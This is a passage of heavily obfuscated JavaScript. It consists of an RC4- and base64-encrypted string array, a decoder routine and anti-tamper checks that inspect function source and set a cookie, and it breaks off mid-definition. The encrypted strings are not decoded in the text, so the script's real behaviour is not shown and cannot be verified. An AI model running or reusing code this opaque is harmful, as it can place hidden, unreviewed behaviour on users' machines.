43\x69\x31\x34\x6e\x61\x4d\x4b\x66\x77\x72\x63\x69\x53\x38\x4f\x48\x77\x70\x73\x52\x77\x72\x49\x50\x43\x42\x2f\x44\x72\x46\x7a\x43\x72\x30\x78\x74\x49\x42\x74\x67\x52\x38\x4b\x56\x77\x34\x56\x57\x77\x70\x4d\x78\x5a\x73\x4b\x4b','\x4b\x38\x4b\x31\x77\x71\x34\x3d','\x77\x36\x35\x63\x66\x51\x3d\x3d','\x50\x69\x50\x43\x71\x73\x4b\x44\x5a\x78\x38\x3d','\x4e\x43\x30\x7a','\x66\x4d\x4b\x59\x77\x72\x63\x3d','\x53\x38\x4f\x57\x77\x37\x72\x44\x69\x38\x4b\x45\x77\x71\x63\x3d','\x55\x58\x33\x43\x70\x63\x4b\x64\x63\x73\x4f\x68\x77\x36\x4a\x65\x57\x43\x73\x3d','\x65\x57\x44\x43\x6b\x51\x3d\x3d','\x77\x35\x67\x45\x77\x6f\x76\x44\x74\x57\x6f\x44\x52\x63\x4b\x6d\x77\x36\x34\x4b\x65\x55\x58\x43\x6c\x4d\x4b\x72\x77\x34\x49\x61\x48\x51\x3d\x3d','\x61\x30\x39\x2b\x54\x47\x6b\x3d','\x64\x4d\x4f\x53\x65\x51\x3d\x3d','\x65\x4d\x4b\x56\x77\x37\x55\x31\x50\x42\x67\x3d','\x77\x37\x66\x44\x75\x6c\x31\x54\x77\x35\x55\x67','\x4d\x63\x4f\x4c\x47\x51\x3d\x3d','\x77\x36\x6f\x46\x77\x34\x55\x3d','\x49\x42\x51\x5a','\x56\x6a\x42\x41','\x77\x34\x50\x43\x76\x53\x58\x44\x6d\x38\x4b\x41\x61\x67\x45\x4a','\x77\x72\x2f\x44\x6b\x43\x63\x3d','\x53\x63\x4b\x78\x77\x72\x52\x67\x77\x70\x68\x6d','\x4d\x30\x7a\x43\x6a\x73\x4b\x65\x63\x4d\x4b\x70\x46\x38\x4b\x70\x77\x36\x7a\x43\x69\x4d\x4b\x77\x77\x70\x4c\x44\x6b\x38\x4f\x55\x49\x4d\x4f\x71\x47\x55\x6b\x61\x77\x72\x48\x43\x69\x6e\x76\x44\x71\x73\x4f\x39\x55\x6c\x4a\x4f\x77\x35\x4a\x5a\x77\x71\x4d\x48\x65\x38\x4f\x6e\x4b\x73\x4f\x35\x44\x30\x68\x59\x77\x37\x54\x43\x69\x77\x3d\x3d','\x77\x37\x6c\x68\x4f\x67\x38\x3d','\x5a\x38\x4f\x35\x77\x70\x72\x43\x71\x73\x4f\x53\x77\x36\x7a\x43\x6e\x77\x3d\x3d','\x77\x37\x4d\x70\x77\x35\x67\x3d','\x48\x52\x52\x37\x77\x37\x52\x44\x51\x73\x4f\x78','\x77\x72\x50\x44\x74\x69\x38\x3d','\x77\x37\x45\x51\x77\x71\x50\x43\x74\x6b\x66\x43\x6d\x78\x62\x44\x75\x38\x4f\x4d\x4d\x41\x3d\x3d','\x4a\x69\x6e\x43\x67\x38\x4b\x70\x52\x79\x54\x43\x68\x38\x4f\x71\x77\x35\x4a\x4c\x44\x41\x3d\x3d','\x49\x78\x2f\x43\x76\x41\x3d\x3d','\x77\x70\x52\x7a\x4e\x67\x3d\x3d','\x77\x72\x4c\x44\x72\x52\x4d\x3d','\x5a\x73\x4f\x72\x77\x70\x30\x73\x77\x35\x7a\x43\x6a\x41\x3d\x3d','\x77\x72\x72\x44\x67\x69\x41\x3d','\x77\x37\x44\x43\x75\x48\x73\x3d','\x4d\x53\x6e\x43\x71\x73\x4b\x58\x5a\x77\x58\x43\x68\x73\x4f\x37\x77\x34\x39\x4b\x47\x51\x3d\x3d','\x77\x35\x5a\x31\x57\x38\x4f\x57\x58\x38\x4f\x52\x61\x67\x41\x3d','\x77\x37\x6e\x44\x73\x4d\x4b\x64\x57\x51\x31\x75\x77\x34\x33\x44\x70\x78\x38\x4d\x77\x37\x51\x3d','\x77\x35\x6c\x6c\x4c\x42\x2f\x44\x70\x6a\x51\x65\x55\x67\x3d\x3d','\x61\x38\x4b\x6a\x77\x70\x77\x3d','\x77\x72\x33\x44\x6d\x58\x51\x3d','\x77\x72\x45\x48\x77\x6f\x51\x3d','\x65\x41\x2f\x43\x6d\x79\x6b\x3d','\x77\x34\x70\x76\x65\x73\x4b\x55\x4d\x46\x77\x71','\x4c\x6b\x4d\x6a\x46\x32\x48\x43\x67\x4d\x4f\x4d\x77\x70\x37\x44\x75\x57\x6e\x44\x76\x63\x4b\x2f\x46\x38\x4f\x65\x43\x6e\x56\x62\x77\x72\x62\x43\x71\x38\x4b\x7a\x66\x69\x54\x43\x6d\x4d\x4f\x4b\x77\x36\x62\x43\x6a\x63\x4f\x56\x64\x73\x4b\x45\x53\x30\x6b\x3d','\x66\x63\x4f\x52\x63\x38\x4f\x54\x66\x67\x3d\x3d','\x52\x4d\x4b\x50\x77\x71\x77\x3d','\x52\x63\x4b\x58\x77\x71\x30\x71\x77\x34\x48\x43\x6b\x67\x3d\x3d','\x4a\x4d\x4f\x65\x46\x6b\x42\x59\x4c\x41\x3d\x3d','\x77\x71\x4e\x45\x5a\x51\x38\x3d','\x77\x35\x58\x44\x6e\x4d\x4b\x64\x77\x72\x59\x3d','\x4b\x54\x55\x65','\x64\x63\x4b\x73\x77\x72\x76\x44\x68\x73\x4b\x34\x45\x67\x3d\x3d','\x66\x73\x4f\x55\x62\x4d\x4f\x53','\x58\x33\x54\x43\x74\x41\x3d\x3d','\x77\x6f\x52\x65\x46\x77\x3d\x3d','\x63\x38\x4b\x6d\x77\x72\x7a\x44\x6a\x77\x3d\x3d','\x42\x6e\x37\x44\x69\x77\x3d\x3d','\x61\x6c\x6e\x43\x6b\x41\x3d\x3d','\x77\x35\x6a\x43\x75\x73\x4f\x73\x58\x67\x3d\x3d','\x77\x37\x66\x44\x76\x73\x4b\x44','\x77\x35\x35\x74\x4a\x77\x3d\x3d','\x77\x35\x7a\x44\x6e\x38\x4b\x6d','\x41\x73\x4f\x4c\x50\x67\x3d\x3d','\x54\x4d\x4f\x4e\x77\x34\x49\x3d','\x4d\x6e\x6a\x44\x73\x41\x3d\x3d','\x4f\x43\x6e\x43\x72\x63\x4b\x4b','\x57\x4d\x4f\x37\x77\x71\x7a\x43\x6f\x58\x56\x42\x77\x70\x6f\x66\x5a\x51\x50\x44\x6b\x52\x4c\x44\x6b\x63\x4f\x6f\x53\x56\x7a\x44\x6c\x44\x2f\x43\x6b\x42\x45\x51\x77\x35\x41\x66\x55\x4d\x4f\x45\x42\x38\x4f\x66\x4e\x68\x2f\x43\x69\x32\x64\x2f\x77\x72\x35\x77\x51\x33\x37\x44\x75\x38\x4f\x78\x50\x44\x6f\x3d','\x77\x6f\x68\x30\x77\x72\x77\x3d','\x65\x4d\x4f\x35\x77\x6f\x44\x43\x6d\x63\x4f\x50\x77\x36\x6b\x3d','\x63\x63\x4f\x6b\x77\x6f\x66\x43\x6a\x63\x4f\x50\x77\x37\x49\x3d','\x4d\x52\x7a\x43\x6c\x51\x3d\x3d','\x77\x70\x56\x51\x44\x41\x3d\x3d','\x77\x35\x4d\x4e\x77\x6f\x33\x44\x70\x38\x4f\x67\x4a\x43\x54\x43\x6b\x63\x4b\x43','\x77\x70\x5a\x52\x77\x34\x73\x2b\x77\x6f\x35\x72','\x77\x36\x39\x64\x56\x67\x3d\x3d','\x65\x38\x4b\x34\x77\x34\x30\x3d','\x4a\x4d\x4f\x41\x77\x37\x58\x44\x75\x32\x59\x3d','\x59\x4d\x4b\x6a\x77\x72\x63\x3d','\x77\x70\x54\x43\x70\x6c\x55\x6b\x45\x58\x6b\x3d','\x77\x35\x51\x6e\x77\x34\x7a\x43\x71\x38\x4f\x34\x57\x41\x3d\x3d','\x77\x36\x67\x4b\x77\x72\x4d\x3d','\x77\x72\x44\x44\x73\x69\x30\x3d','\x50\x73\x4f\x61\x46\x46\x4a\x4a','\x53\x6a\x54\x43\x6d\x77\x3d\x3d','\x48\x43\x6a\x43\x72\x67\x3d\x3d','\x77\x37\x6e\x44\x71\x30\x76\x44\x6c\x4d\x4f\x69\x62\x63\x4f\x72\x64\x73\x4b\x69','\x77\x36\x76\x44\x70\x63\x4b\x55','\x77\x36\x35\x45\x65\x41\x50\x43\x75\x69\x76\x43\x6d\x73\x4b\x71\x48\x4d\x4f\x72','\x77\x34\x46\x76\x77\x6f\x51\x3d','\x55\x41\x76\x43\x67\x53\x76\x43\x68\x73\x4f\x70','\x57\x38\x4f\x35\x58\x41\x3d\x3d','\x77\x35\x73\x49\x77\x37\x6f\x3d','\x77\x37\x44\x44\x6d\x57\x35\x64\x77\x35\x73\x3d','\x47\x78\x34\x75\x77\x71\x52\x45\x77\x71\x55\x3d','\x62\x63\x4f\x72\x52\x77\x3d\x3d','\x77\x34\x4e\x31\x77\x70\x44\x43\x68\x57\x6e\x44\x75\x52\x6e\x43\x69\x41\x3d\x3d','\x77\x34\x2f\x44\x68\x38\x4b\x77','\x77\x71\x50\x44\x6e\x33\x6f\x3d','\x77\x6f\x70\x35\x77\x71\x4c\x43\x6e\x33\x58\x44\x76\x77\x50\x44\x6a\x38\x4b\x62\x54\x63\x4b\x6c\x4f\x68\x45\x42\x77\x35\x6a\x43\x68\x41\x3d\x3d','\x77\x34\x48\x44\x6a\x58\x45\x3d','\x64\x73\x4b\x6d\x77\x72\x51\x3d','\x48\x63\x4b\x64\x44\x77\x3d\x3d','\x77\x71\x50\x44\x6c\x41\x41\x62\x77\x35\x58\x44\x69\x6d\x77\x63\x77\x36\x74\x54\x77\x6f\x4c\x43\x70\x7a\x2f\x44\x76\x38\x4f\x79\x77\x6f\x72\x44\x6e\x51\x3d\x3d','\x44\x42\x4c\x44\x6d\x7a\x44\x44\x67\x38\x4f\x39\x77\x35\x50\x43\x6f\x63\x4b\x6a','\x50\x42\x41\x2b\x77\x6f\x58\x44\x74\x55\x6e\x44\x72\x77\x3d\x3d','\x77\x35\x37\x43\x73\x4d\x4f\x72\x56\x30\x54\x44\x69\x67\x3d\x3d','\x63\x38\x4f\x41\x77\x72\x73\x3d','\x77\x37\x62\x44\x75\x73\x4b\x64\x54\x51\x31\x30','\x49\x69\x4d\x44','\x47\x33\x50\x44\x6a\x73\x4f\x4a\x66\x63\x4b\x49\x59\x38\x4f\x6a\x77\x36\x4c\x43\x6d\x63\x4b\x6d\x77\x35\x50\x44\x69\x73\x4b\x67\x41\x73\x4f\x33\x57\x78\x6c\x59\x77\x36\x62\x44\x6a\x67\x3d\x3d','\x77\x72\x39\x55\x65\x41\x44\x43\x71\x79\x55\x3d','\x77\x36\x64\x49\x65\x67\x3d\x3d','\x77\x70\x30\x55\x77\x34\x72\x44\x72\x6a\x41\x52\x4b\x73\x4b\x2f\x77\x71\x45\x43\x63\x6c\x72\x44\x68\x38\x4b\x35\x77\x70\x51\x4a\x57\x47\x4a\x43\x4c\x51\x4c\x44\x71\x73\x4f\x49\x4b\x77\x72\x44\x6a\x67\x3d\x3d','\x65\x63\x4b\x7a\x77\x36\x59\x3d','\x5a\x4d\x4f\x77\x77\x70\x76\x43\x6d\x63\x4f\x53\x77\x36\x2f\x43\x69\x51\x3d\x3d','\x77\x35\x42\x38\x65\x73\x4f\x57\x77\x72\x77\x33\x77\x6f\x77\x76\x44\x77\x3d\x3d','\x61\x73\x4b\x35\x77\x72\x6e\x44\x69\x4d\x4b\x34','\x66\x38\x4f\x6a\x77\x35\x4d\x3d','\x4a\x79\x6a\x43\x6f\x4d\x4b\x42\x64\x52\x37\x43\x6e\x63\x4f\x39\x77\x35\x38\x3d','\x77\x35\x74\x70\x49\x67\x2f\x44\x72\x7a\x49\x57\x52\x55\x54\x43\x68\x41\x63\x4e\x47\x6b\x6e\x44\x69\x63\x4f\x77\x65\x32\x62\x43\x74\x73\x4b\x75\x77\x37\x38\x3d','\x62\x4d\x4f\x59\x77\x37\x4d\x3d','\x4f\x73\x4b\x41\x77\x71\x6b\x3d','\x55\x67\x48\x44\x6a\x79\x6e\x43\x69\x73\x4f\x31\x77\x6f\x54\x43\x73\x38\x4f\x6b\x77\x72\x42\x42\x45\x51\x3d\x3d','\x41\x4d\x4b\x68\x48\x77\x3d\x3d','\x63\x4d\x4f\x54\x77\x70\x76\x44\x76\x77\x33\x44\x6f\x4d\x4f\x54','\x51\x6d\x44\x43\x74\x38\x4b\x48','\x77\x72\x72\x44\x75\x69\x30\x3d','\x61\x46\x4e\x6e\x51\x6e\x54\x44\x6d\x73\x4f\x44','\x62\x4d\x4b\x6e\x77\x72\x48\x44\x68\x4d\x4b\x71\x45\x33\x35\x6c\x63\x41\x3d\x3d','\x77\x36\x76\x44\x74\x38\x4b\x53\x5a\x73\x4b\x77\x77\x6f\x4c\x44\x6e\x63\x4f\x70\x77\x34\x6e\x44\x75\x69\x6e\x44\x6b\x4d\x4b\x48\x66\x6e\x63\x65\x77\x71\x52\x4c\x77\x36\x55\x4b\x77\x34\x78\x4c\x58\x77\x49\x7a\x77\x34\x48\x44\x6d\x4d\x4b\x54\x77\x71\x6e\x44\x6b\x73\x4f\x71\x46\x63\x4f\x68\x4a\x67\x3d\x3d','\x77\x35\x6e\x43\x72\x45\x45\x76\x43\x33\x49\x6c','\x61\x4d\x4f\x49\x63\x38\x4f\x66\x5a\x4d\x4b\x5a\x77\x34\x31\x4a','\x56\x4d\x4b\x6f\x77\x70\x30\x3d','\x77\x34\x6f\x47\x77\x6f\x66\x44\x70\x63\x4f\x79\x4a\x51\x3d\x3d','\x59\x73\x4f\x45\x63\x63\x4f\x64\x66\x73\x4b\x51','\x61\x54\x62\x43\x72\x41\x3d\x3d','\x5a\x63\x4f\x53\x54\x67\x3d\x3d','\x77\x70\x30\x55\x77\x34\x72\x44\x72\x6a\x41\x52\x4b\x73\x4b\x2f\x77\x71\x45\x43\x63\x67\x3d\x3d','\x77\x36\x58\x44\x71\x30\x76\x44\x6c\x4d\x4f\x38\x53\x38\x4f\x6a','\x77\x37\x2f\x43\x74\x58\x4d\x3d','\x77\x37\x7a\x44\x71\x56\x72\x44\x6c\x73\x4f\x74\x61\x73\x4f\x61\x64\x73\x4b\x2b\x43\x63\x4b\x66\x77\x34\x6e\x43\x6d\x79\x67\x32\x77\x70\x4c\x44\x73\x48\x39\x4e\x66\x4d\x4f\x39\x77\x72\x6e\x44\x74\x4d\x4b\x50\x55\x73\x4f\x57\x77\x71\x33\x43\x6f\x58\x72\x44\x73\x63\x4f\x74\x48\x68\x6e\x43\x6b\x46\x74\x75','\x77\x72\x42\x33\x4c\x63\x4b\x74\x58\x32\x49\x3d','\x77\x6f\x44\x44\x6a\x6b\x45\x3d','\x49\x4d\x4b\x6a\x57\x51\x3d\x3d','\x53\x73\x4b\x6f\x77\x71\x4e\x30\x77\x6f\x56\x36\x56\x32\x7a\x43\x76\x68\x51\x78','\x62\x4d\x4f\x37\x77\x70\x30\x6f\x77\x35\x7a\x43\x6a\x54\x48\x43\x74\x67\x3d\x3d','\x77\x72\x46\x53\x4b\x41\x3d\x3d','\x77\x35\x62\x43\x73\x4d\x4f\x7a\x57\x56\x50\x44\x68\x38\x4f\x35\x77\x70\x33\x43\x71\x73\x4f\x33','\x44\x77\x4a\x71\x77\x35\x4a\x72\x53\x4d\x4f\x78\x77\x37\x52\x75','\x4c\x63\x4f\x4a\x43\x63\x4f\x4c','\x77\x36\x37\x44\x76\x73\x4b\x52\x52\x68\x78\x6f','\x77\x36\x37\x44\x75\x73\x4b\x41\x58\x67\x3d\x3d','\x77\x37\x66\x44\x73\x4d\x4b\x52\x51\x78\x56\x35','\x77\x34\x49\x47\x77\x70\x72\x44\x71\x63\x4f\x79\x49\x6a\x6f\x3d','\x42\x77\x49\x73','\x47\x63\x4b\x42\x50\x77\x3d\x3d','\x5a\x4d\x4f\x5a\x77\x6f\x45\x3d','\x64\x63\x4f\x52\x77\x36\x6e\x44\x71\x58\x64\x37','\x77\x34\x31\x35\x49\x67\x3d\x3d','\x47\x73\x4f\x51\x77\x37\x58\x44\x67\x73\x4b\x65\x77\x71\x41\x62\x5a\x38\x4b\x54\x47\x73\x4f\x4f\x77\x35\x72\x44\x6d\x44\x44\x43\x6f\x6e\x49\x3d','\x58\x63\x4b\x64\x77\x70\x41\x35\x77\x34\x66\x43\x6b\x38\x4f\x46\x56\x77\x3d\x3d','\x77\x37\x72\x44\x6e\x31\x73\x3d','\x42\x58\x37\x44\x6a\x63\x4f\x48\x63\x38\x4b\x48\x53\x4d\x4f\x70\x77\x36\x67\x3d','\x62\x73\x4b\x59\x77\x37\x34\x31\x50\x42\x6b\x3d','\x64\x38\x4f\x63\x77\x6f\x6e\x44\x73\x78\x4c\x44\x6a\x73\x4f\x42\x43\x38\x4f\x71\x77\x70\x6c\x48\x77\x72\x6a\x43\x67\x63\x4b\x6f\x4a\x6c\x41\x3d','\x62\x38\x4f\x63\x77\x70\x50\x44\x72\x78\x41\x3d','\x65\x38\x4b\x79\x77\x35\x72\x43\x74\x38\x4b\x2f\x42\x77\x3d\x3d','\x58\x48\x54\x43\x73\x73\x4b\x47\x56\x73\x4f\x76\x77\x37\x4a\x55\x61\x33\x48\x43\x6d\x42\x31\x41\x63\x6d\x74\x48\x49\x67\x3d\x3d','\x77\x70\x73\x5a\x77\x35\x50\x44\x76\x44\x77\x3d','\x77\x37\x58\x44\x70\x55\x4a\x32\x77\x35\x30\x6f\x50\x67\x3d\x3d','\x47\x52\x6f\x32\x77\x71\x70\x58\x77\x71\x77\x67\x63\x68\x48\x43\x6d\x38\x4f\x6a\x47\x38\x4b\x39\x77\x72\x58\x44\x68\x67\x34\x66\x65\x4d\x4f\x76\x77\x34\x6f\x32\x45\x30\x7a\x43\x73\x47\x35\x6e\x77\x36\x67\x3d','\x77\x6f\x78\x56\x77\x34\x6b\x73\x77\x70\x38\x3d','\x77\x36\x72\x44\x73\x38\x4b\x47\x54\x52\x42\x79\x77\x34\x73\x3d','\x48\x73\x4b\x58\x41\x41\x73\x36\x52\x51\x3d\x3d','\x57\x54\x76\x43\x6a\x30\x6a\x43\x68\x4d\x4f\x6e\x41\x54\x49\x34\x52\x47\x50\x44\x6f\x63\x4f\x78\x77\x37\x7a\x43\x68\x58\x55\x41\x56\x77\x3d\x3d','\x53\x67\x2f\x43\x67\x7a\x6e\x43\x6c\x77\x3d\x3d','\x77\x34\x2f\x44\x6e\x38\x4b\x56\x77\x71\x77\x6e\x77\x72\x54\x44\x6c\x4d\x4f\x67','\x53\x63\x4f\x53\x77\x36\x4c\x44\x68\x63\x4b\x58\x77\x71\x34\x62\x4b\x4d\x4b\x45\x51\x73\x4f\x59\x77\x35\x50\x44\x6a\x7a\x58\x43\x70\x48\x35\x36\x4b\x55\x59\x3d'];(function(_0xde5ebd,_0x11aa94){var _0x708d85=function(_0x685243){while(--_0x685243){_0xde5ebd['\x70\x75\x73\x68'](_0xde5ebd['\x73\x68\x69\x66\x74']());}};var _0x4c597c=function(){var _0x43d7c9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x253580,_0x4d5de5,_0x518a9e,_0x120207){_0x120207=_0x120207||{};var _0x1929a2=_0x4d5de5+'\x3d'+_0x518a9e;var _0x44d3ac=0x0;for(var _0x44d3ac=0x0,_0x42f1ba=_0x253580['\x6c\x65\x6e\x67\x74\x68'];_0x44d3ac<_0x42f1ba;_0x44d3ac++){var _0x142f43=_0x253580[_0x44d3ac];_0x1929a2+='\x3b\x20'+_0x142f43;var _0x463b29=_0x253580[_0x142f43];_0x253580['\x70\x75\x73\x68'](_0x463b29);_0x42f1ba=_0x253580['\x6c\x65\x6e\x67\x74\x68'];if(_0x463b29!==!![]){_0x1929a2+='\x3d'+_0x463b29;}}_0x120207['\x63\x6f\x6f\x6b\x69\x65']=_0x1929a2;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xc5a849,_0x5bce4f){_0xc5a849=_0xc5a849||function(_0x156e87){return _0x156e87;};var _0x57a7bc=_0xc5a849(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5bce4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4d3503=function(_0xd476ad,_0x20a1b4){_0xd476ad(++_0x20a1b4);};_0x4d3503(_0x708d85,_0x11aa94);return _0x57a7bc?decodeURIComponent(_0x57a7bc[0x1]):undefined;}};var _0x222710=function(){var _0xc6e4af=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc6e4af['\x74\x65\x73\x74'](_0x43d7c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x43d7c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x222710;var _0x425e47='';var _0x526c89=_0x43d7c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x526c89){_0x43d7c9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x526c89){_0x425e47=_0x43d7c9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x43d7c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4c597c();}(_0x0245,0xc2));var _0x5024=function(_0xde5ebd,_0x11aa94){_0xde5ebd=_0xde5ebd-0x0;var _0x708d85=_0x0245[_0xde5ebd];if(_0x5024['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x552424=function(){return this;};var _0x4c597c=_0x552424();var _0x43d7c9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4c597c['\x61\x74\x6f\x62']||(_0x4c597c['\x61\x74\x6f\x62']=function(_0x253580){var _0x4d5de5=String(_0x253580)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x518a9e=0x0,_0x120207,_0x1929a2,_0x3d1df4=0x0,_0x44d3ac='';_0x1929a2=_0x4d5de5['\x63\x68\x61\x72\x41\x74'](_0x3d1df4++);~_0x1929a2&&(_0x120207=_0x518a9e%0x4?_0x120207*0x40+_0x1929a2:_0x1929a2,_0x518a9e++%0x4)?_0x44d3ac+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x120207>>(-0x2*_0x518a9e&0x6)):0x0){_0x1929a2=_0x43d7c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1929a2);}return _0x44d3ac;});}());var _0x42f1ba=function(_0x142f43,_0x463b29){var _0xc5a849=[],_0x5bce4f=0x0,_0x156e87,_0x57a7bc='',_0x4d3503='';_0x142f43=atob(_0x142f43);for(var _0xd476ad=0x0,_0x20a1b4=_0x142f43['\x6c\x65\x6e\x67\x74\x68'];_0xd476ad<_0x20a1b4;_0xd476ad++){_0x4d3503+='\x25'+('\x30\x30'+_0x142f43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd476ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x142f43=decodeURIComponent(_0x4d3503);for(var _0x222710=0x0;_0x222710<0x100;_0x222710++){_0xc5a849[_0x222710]=_0x222710;}for(_0x222710=0x0;_0x222710<0x100;_0x222710++){_0x5bce4f=(_0x5bce4f+_0xc5a849[_0x222710]+_0x463b29['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x222710%_0x463b29['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x156e87=_0xc5a849[_0x222710];_0xc5a849[_0x222710]=_0xc5a849[_0x5bce4f];_0xc5a849[_0x5bce4f]=_0x156e87;}_0x222710=0x0;_0x5bce4f=0x0;for(var _0xc6e4af=0x0;_0xc6e4af<_0x142f43['\x6c\x65\x6e\x67\x74\x68'];_0xc6e4af++){_0x222710=(_0x222710+0x1)%0x100;_0x5bce4f=(_0x5bce4f+_0xc5a849[_0x222710])%0x100;_0x156e87=_0xc5a849[_0x222710];_0xc5a849[_0x222710]=_0xc5a849[_0x5bce4f];_0xc5a849[_0x5bce4f]=_0x156e87;_0x57a7bc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x142f43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc6e4af)^_0xc5a849[(_0xc5a849[_0x222710]+_0xc5a849[_0x5bce4f])%0x100]);}return _0x57a7bc;};_0x5024['\x72\x63\x34']=_0x42f1ba;_0x5024['\x64\x61\x74\x61']={};_0x5024['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x425e47=_0x5024['\x64\x61\x74\x61'][_0xde5ebd];if(_0x425e47===undefined){if(_0x5024['\x6f\x6e\x63\x65']===undefined){var _0x526c89=function(_0x23b65c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x23b65c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4920ce=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4920ce['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3ff065){if(!Boolean(~_0x3ff065)){return _0x3ff065;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x59c242){for(var _0x27be51=0x0,_0x428ef5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x27be51<_0x428ef5;_0x27be51++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x428ef5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x59c242(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x526c89(_0x5024)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5024['\x6f\x6e\x63\x65']=!![];}_0x708d85=_0x5024['\x72\x63\x34'](_0x708d85,_0x11aa94);_0x5024['\x64\x61\x74\x61'][_0xde5ebd]=_0x708d85;}else{_0x708d85=_0x425e47;}return _0x708d85;};(function(){var _0x113257=function(){var _0xde5ebd=!![];return function(_0x11aa94,_0x708d85){var _0x685243=_0xde5ebd?function(){if(_0x708d85){var _0xf56171=_0x708d85['\x61\x70\x70\x6c\x79'](_0x11aa94,arguments);_0x708d85=null;return _0xf56171;}}:function(){};_0xde5ebd=![];return _0x685243;};}();var _0x5f2888={'\x4e\x49\x57':function _0x4e429b(_0x3ef765,_0x31ce0e){return _0x3ef765(_0x31ce0e);},'\x69\x4d\x6a':function _0x1acf39(_0x5e530f,_0x2818d5){return _0x5e530f<_0x2818d5;},'\x42\x4f\x43':function _0x2c7fc1(_0x5f0a35,_0x314663){return _0x5f0a35+_0x314663;},'\x4b\x75\x55':function _0x896f89(_0x47275){return _0x47275();},'\x4e\x78\x62':function _0x1a49a6(_0x46bee7,_0x5d887c){return _0x46bee7<_0x5d887c;},'\x71\x59\x78':function _0x515745(_0x2ca9fa,_0x4235b9){return _0x2ca9fa!==_0x4235b9;},'\x48\x61\x75':function _0x4e8c9f(_0x2b6feb,_0x14a23a){return _0x2b6feb+_0x14a23a;},'\x4a\x70\x46':function _0x3976b5(_0x3a8302,_0x4eb9fc){return _0x3a8302/_0x4eb9fc;},'\x69\x7a\x55':function 